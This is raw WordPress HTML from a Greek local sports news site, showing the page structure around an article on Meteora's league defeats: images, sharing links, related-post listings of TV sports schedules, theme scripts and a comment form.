https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Atromitos-MeteoraP1030756-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /> <img decoding="async" class="alignnone wp-image-3789 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/Diagoras-MeteoraP1020463.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/Diagoras-MeteoraP1020463.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/Diagoras-MeteoraP1020463-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/Diagoras-MeteoraP1020463-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1105 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/Hraklis-meteoraP1000205.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/Hraklis-meteoraP1000205.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/Hraklis-meteoraP1000205-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/Hraklis-meteoraP1000205-696x392.jpg 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6970def58f99a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6970def58f99a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970def58f99a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25ae%25cf%2584%25cf%2584%25ce%25b5%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%258e%25cf%2581%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25cf%258c-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%AE%CF%84%CF%84%CE%B5%CF%82+%CF%84%CF%89%CE%BD+%CE%9C%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD+%CF%83%CF%84%CE%BF+%CF%86%CE%B5%CF%84%CE%B9%CE%BD%CF%8C+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25ae%25cf%2584%25cf%2584%25ce%25b5%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%258e%25cf%2581%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25cf%258c-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%ce%b5-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bd%ce%b1-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%cf%84/">Στόχος της ΚΟΕ είναι να ολοκληρωθούν τα πρωταθλήματα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%ad%ce%bb%ce%bd%ce%b5%ce%b9/">Ο ΑΣ Μετέωρα και η Ακαδημία του στέλνουν  τις ευχές τους</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-04-15T15:14:13+00:00"><meta itemprop="dateModified" content="2020-04-15T15:14:13+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%ae%cf%84%cf%84%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e%cf%81%cf%89%ce%bd-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%84%ce%b9%ce%bd%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Οι ήττες των Μετεώρων στο φετινό πρωτάθλημα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6970def590253_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970def590253" ><script>var block_td_uid_3_6970def590253 = new tdBlock();
block_td_uid_3_6970def590253.id = "td_uid_3_6970def590253";
block_td_uid_3_6970def590253.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970def590253_rand","td_column_number":3,"live_filter_cur_post_id":8067,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970def590253_rand","tdc_css_class_style":"td_uid_3_6970def590253_rand_style"}';
block_td_uid_3_6970def590253.td_column_number = "3";
block_td_uid_3_6970def590253.block_type = "td_block_related_posts";
block_td_uid_3_6970def590253.post_count = "6";
block_td_uid_3_6970def590253.found_posts = "2159";
block_td_uid_3_6970def590253.header_color = "";
block_td_uid_3_6970def590253.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970def590253.max_num_pages = "360";
tdBlocksArray.push(block_td_uid_3_6970def590253);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970def592d3f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970def590253" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6970def592d42" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970def590253" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6970def590253 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-261/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-261/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-259/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-259/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-254/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-254/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-250/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-250/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970def590253" data-td_block_id="td_uid_3_6970def590253"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970def590253" data-td_block_id="td_uid_3_6970def590253"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF%CE%B9-%CE%AE%CF%84%CF%84%CE%B5%CF%82-%CF%84%CF%89%CE%BD-%CE%BC%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD-%CF%83%CF%84%CE%BF-%CF%86%CE%B5%CF%84%CE%B9%CE%BD%CF%8C-%CF%80%CF%81%CF%89%CF%84%CE%AC/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='8067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6970def59459d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6970def59459d" ><script>var block_td_uid_6_6970def59459d = new tdBlock();
block_td_uid_6_6970def59459d.id = "td_uid_6_6970def59459d";
block_td_uid_6_6970def59459d.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6970def59459d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6970def59459d_rand","tdc_css_class_style":"td_uid_6_6970def59459d_rand_style"}';
block_td_uid_6_6970def59459d.td_column_number = "1";
block_td_uid_6_6970def59459d.block_type = "td_block_2";
block_td_uid_6_6970def59459d.post_count = "5";
block_td_uid_6_6970def59459d.found_posts = "2151";
block_td_uid_6_6970def59459d.header_color = "#";
block_td_uid_6_6970def59459d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970def59459d.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_6970def59459d);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6970def59459d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
